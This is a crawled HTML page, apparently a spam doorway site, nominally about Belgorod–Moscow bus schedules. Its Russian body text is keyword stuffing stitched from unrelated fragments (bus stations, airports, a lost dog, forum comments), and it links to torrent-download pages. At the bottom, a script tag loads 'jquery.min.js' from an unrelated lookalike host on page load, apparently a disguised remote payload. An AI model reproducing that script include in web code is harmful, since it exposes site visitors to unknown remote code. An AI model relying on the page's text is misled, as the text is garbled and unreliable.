

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eiyouveith.braythwayt.com/ajpu1-belgorod-moskva-raspisanie-avtobusa.html
body_size: 3752
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Белгород москва расписание автобуса - eiyouveith.braythwayt.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eiyouveith.braythwayt.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Белгород москва расписание автобуса</h2>
                            </header>
                            <p>Щелковский автовокзал: подробное расписание автобусов на 2017 год, цены на билеты, телефон. Расписание автобусов: городские, пригородные, междугородние. Билеты на автобус онлайн. Москва: Автостанция Красногвардейская - подробное расписание автобусов с официального. На сайте Автовокзалы.ру представлено актуальное расписание автобусов Москва - Таганрог. Международный аэропорт Бегишево официальный сайт пассажиров, расписание рейсов, онлайн. Дорога до кассы и обратно обойдется в те же деньги плюс час вашего времени. Узнайте расписание автобусов в Одессе на центральном автовокзале. График движения. Острогожск в ч 20115 военная, воинская часть (автомобильная учебка) Почтовый адрес, индекс. 
Светлана - Добрый день! Подскажите, пожалуйста, мой ребёнок ездит в школу с другом, у него. Расписание и маршруты автостанции Варшавская Уважаемые пассажиры! Обращаем ваше. Адрес и схема проезда. Каширский проезд, владение 19 (в непосредственной близости. Нашлась собака помесь лайки, гетерохромная глаз один голубой другой карий. 
Сергей - очень плохо что расписание трамвая №6 не совпадает с расписанием которое указано. Условия обработки персональных данных. Сайт использует технические и персональные данные. Велиж (код 48132) Автостанция: 4-14-49 Велижское МАТП: 4-10-57 Верхнеднепровский (код 48144. 35 маршрутов автобуса, троллейбуса и трамвая ГУП Мосгортранс будут работать до 03:00 в ночь. Сервисно-визовый центр Германии в Москве, улица Шаболовка, д.31, стр.5, Москва, 115162. Самые свежие новости Саратова. Мы ежедневно публикуем самую актуальную информацию. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Аэропорт, находящийся на юго-востоке Московской области, задумывался как узловой для. 
Читать ответ; 15.02.2019 Мария М. 08.02.2019 я и дочь летели рейсом ut248 Сургут-Москва, опоздали. 3 сентября 1964 года аэровокзальный комплекс Шереметьево-1 принял первых пассажиров. Здание. Как добраться из Адлера в Абхазию самостоятельно: на автобусе, электричке, пешком или. Купить билет на автобус on-line. Продажа билетов на автобус. Регулярные автобусные рейсы. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Места встреч коллекционеров в 2018 году, клубы филателистов, нумизматов, бонистов. Друзья, всем привет! Буквально недавно вернулся из своего очередного путешествия. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ajpu1-gluhar-1-sezon-skachat-torrent-hd.html">Глухарь 1 сезон скачать торрент hd</a></li>
                                <li><a href="ajpu1-watch-dogs-na-android.html">Watch dogs на андроид</a></li>
                                <li><a href="ajpu1-voyna-bogov-bessmertnye-treyler-na-russkom.html">Война богов бессмертные трейлер на русском</a></li>
                                <li><a href="ajpu1-wimax-link-6250-drayver-windows-7-skachat.html">Wimax link 6250 драйвер windows 7 скачать</a></li>
                                <li><a href="ajpu1-urok-rybakov-kortik-prezentaciya.html">Урок рыбаков кортик презентация</a></li>
                                <li><a href="ajpu1-skachat-prilozhenie-dlya-android-navigator-bez-interneta.html">Скачать приложение для андроид навигатор без интернета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Москва: ЩЕЛКОВСКИЙ АВТОВОКЗАЛ (Центральный</li>
<li>Расписание автобусов России. Билеты на междугородние.</li>
<li>Москва, АС Красногвардейская: расписание, билеты, цена.</li>
<li>Расписание автобусов Москва - Таганрог - Купить билет.</li>
<li>Аэропорт Бегишево (NBC) - расписание рейсов, авиабилеты.</li>
<li>Купить билеты на автобусы с центрального автовокзала.</li>
<li>Расписание автобусов из Одессы с центрального автовокзала.</li>
<li>Острогожск в ч 20115 военная, воинская часть.</li>
<li>Расписание городских автобусов - Пермь. Пермский край.</li>
<li>Расписание и маршруты автостанции Варшавская.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-pyatyy-element-ozvuchka-sts.html">Пятый элемент озвучка стс</a></li>
                                            <li><a href="ajpu1-rzhd-mineralnye-vody-raspisanie.html">Ржд минеральные воды расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-pushkin-serial-na-sts-skachat.html">Пушкин сериал на стс скачать</a></li>
                                            <li><a href="ajpu1-itunes-skachat.html">Itunes скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-prezentaciya-vidy-planov.html">Презентация виды планов</a></li>
                                            <li><a href="ajpu1-skachat-real-stil-cherez-torrent-na-kompyuter.html">Скачать реал стил через торрент на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ajpu1-cifrovaya-obrabotka-videoizobrazheniy.html">Цифровая обработка видеоизображений</a></li>
                                            <li><a href="ajpu1-12-aspektov-semeynoy-zhizni-audiokniga.html">12 аспектов семейной жизни аудиокнига</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
